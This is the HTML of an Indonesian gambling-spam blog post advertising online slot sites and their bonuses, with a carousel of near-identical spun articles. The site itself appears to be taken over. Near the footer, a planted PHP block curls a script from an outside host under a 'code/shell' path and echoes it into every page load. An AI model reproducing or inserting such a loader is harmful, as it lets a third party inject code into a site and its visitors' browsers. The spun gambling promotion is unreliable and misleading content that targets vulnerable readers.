<h2>Bandar Slots Online Paling dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Bermain slots online dengan beberapa keuntungan tentunya jadi satu keinginan paling besar buat beberapa slotters. Ingat bakal hal tersebut, beberapa penjudi kadang cari broker judi slots terpercaya dan terbaik karena dipercayai begitu oke serta dapat dihandalkan dalam memberi banyak beberapa keuntungan buat pesertanya. Ditambah lagi, sudahlah banyak dari sejumlah slotters lantas yang menyatakan sendiri begitu menguntungkannya tergabung di bandar slots bisa dipercaya dengan ada banyak promosi bonus luar biasa yang dijajakan. Ini seberapa banyak promosi bonus atraktif yang disodorkan oleh bandar slots online paling dipercaya, misalnya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang dikenal juga berikut nama bonus new peserta adalah satu diantaranya bonus bagus yang diberi bandar slots online bisa dipercaya bagi para peserta anyar. Bonus ini akan diterima banyak slotters diawalnya di saat sukses mengerjakan register.</p>
<h2>Bonus Deposit</h2>
<p>Selainnya welcome bonus, ada bonus deposit di mana bisa juga anda capai dari bandar slots online dapat dipercaya yang kebanyakan dapat dikasihkan setiap waktu deposit. Bonus deposit berlaku untuk seluruhnya type pembayaran serta bakal dicapai dalam sehari-harinya waktu anda aktif saat bermain judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal adalah keuntungan bonus yang hendak didapatkan peserta apabila sukses mereferensikan rekan buat tergabung. Sementara itu, bonus referal yang didatangkan biro judi slots dapat dipercaya berlaku sepanjang umur waktu bettor itu yaitu anggota aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang juga menarik dari bandar slots online dapat dipercaya adalah bonus cashback. Bonus yang di kenal juga bernama turnover ini yakni bonus yang keuntungannya bakal dikasihkan pada anggota yang kalah taruhan supaya tak rugi seusai memasangkan modal taruhan diawalnya buat permainkan permainan slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-761 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-hingk/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Hingk</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-jambe/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Jambe</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-615 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-wonomerto/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Wonomerto</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:13+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi di saat main judi slots online pastinya tidak sekedar berdasar pada dari impian memperoleh keuntungan paling besar saja. Karenanya bermain slots dengan beberapa keluasaan pula terus dikehendaki tiap beberapa slotters supaya bisa semakin nyaman dan bahagia dalam menikmatinya. Sebenarnya, untuk saat ini pun sudahlah banyak keringanan dalam pelayanan judi slots&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-wonomerto/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Wonomerto</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-121 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-makasar/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Makasar</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:27+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat beberapa penjudi di saat main judi slots online pastinya tidak sekedar menurut dari hasrat memperoleh keuntungan paling besar saja. Masalahnya bermain slots dengan sejumlah keringanan pula selalu dibutuhkan tiap-tiap banyak slotters biar bisa semakin nyaman dan bahagia dalam menikmatinya. Sebenarnya, untuk waktu ini sudahlah banyak keringanan dalam service judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-makasar/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Makasar</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-373 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-tawangmangu/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Tawangmangu</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:18+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi saat bermain judi slots online pasti bukan hanya menurut dari hasrat mendapat keuntungan paling besar saja. Karena bermain slots dengan sejumlah keluasaan selalu dibutuhkan tiap-tiap beberapa slotters supaya dapat bertambah nyaman dan suka dalam menikmatinya. Sesungguhnya, buat saat ini juga sudahlah banyak keluasaan dalam service judi slots yang disajikan sejumlah&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-tawangmangu/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Tawangmangu</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-541 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-ngombol/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Ngombol</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:55+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi saat bermain judi slots online pasti bukan cuma berdasar pada dari kemauan mendapati keuntungan paling besar saja. Karena main slots dengan adanya banyak kelapangan pun selalu diharapkan tiap-tiap beberapa slotters biar dapat makin nyaman dan senang dalam menikmatinya. Bahwasanya, untuk waktu ini telah banyak keringanan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-ngombol/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Ngombol</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-803 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-lembor/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Lembor</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:23:03+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi di saat main judi slots online pasti tidak cuma menurut dari hasrat mendapati keuntungan paling besar saja. Karenanya bermain slots dengan adanya banyak keluasaan selalu diingini tiap-tiap banyak slotters biar dapat bertambah nyaman dan senang dalam menikmatinya. Bahwasanya, buat waktu ini juga telah banyak kelapangan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-lembor/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Lembor</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-3345 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-gacor tag-judi-slot-bet-kecil-menang-besar tag-judi-slot-deposit-pulsa-proses-instan tag-judi-slot-gacor-gampang-jackpot-2025 tag-judi-slot-gacor-maxwin-modal-receh tag-judi-slot-online-resmi-aman-terpercaya tag-judi-slot-online-resmi-terpercaya-24-jam tag-judi-slot-online-tanpa-ribet-daftar-mudah tag-judi-slot-online-terpercaya-bonus-harian tag-judi-slot-rtp-tinggi-peluang-menang-besar tag-judi-slot-terpercaya-bonus-terbesar">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://legacyfordscottsbluff.com/situs-slot-gacor-maxwin-terpercaya/">
			<div class="post-thumbnail-inner">
				<img width="768" height="439" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/12/Togel-3-Angka-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Situs Slot Gacor Maxwin Terpercaya Panduan Lengkap dan Tips Jackpot" decoding="async" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/12/Togel-3-Angka-768x439.jpg 768w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/12/Togel-3-Angka-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/12/Togel-3-Angka-1024x585.jpg 1024w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/12/Togel-3-Angka.jpg 1344w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/situs-slot-gacor-maxwin-terpercaya/" rel="bookmark">Situs Slot Gacor Maxwin Terpercaya Panduan Lengkap dan Tips Jackpot</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-11-01T16:11:21+00:00">November 1, 2025</time><time class="updated" datetime="2025-10-07T08:44:52+00:00">October 7, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Situs slot gacor maxwin terpercaya menjadi pilihan utama bagi para pemain yang ingin mendapatkan peluang menang lebih tinggi dan pengalaman bermain yang aman. Situs ini dikenal karena menyediakan game dengan winrate tinggi serta dukungan provider resmi, sehingga peluang meraih kemenangan maksimal atau maxwin lebih besar. Kepercayaan terhadap situs slot juga didukung oleh kualitas layanan, RTP&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/situs-slot-gacor-maxwin-terpercaya/" class="post-more-link">
				Read More<span class="screen-reader-text"> Situs Slot Gacor Maxwin Terpercaya Panduan Lengkap dan Tips Jackpot</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 